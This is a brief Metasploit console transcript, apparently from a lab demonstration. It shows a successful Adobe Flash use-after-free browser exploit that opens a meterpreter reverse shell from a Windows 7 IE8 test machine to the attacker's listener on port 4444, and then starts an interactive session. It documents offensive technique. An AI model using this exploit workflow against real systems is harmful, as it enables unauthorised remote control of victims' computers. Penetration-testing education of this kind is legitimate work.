 msf exploit(multi/browser/adobe_flash_hacking_team_uaf) > sessions -i
Active sessions
===============
Id  Name  Type                     Information               Connection
--  ----  ----                     -----------               ----------
1         meterpreter x86/windows  IE8WIN7\IEUser @ IE8WIN7  10.0.2.4:4444 -> 10.0.2.9:49173 (10.0.2.9)
msf exploit(multi/browser/adobe_flash_hacking_team_uaf) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >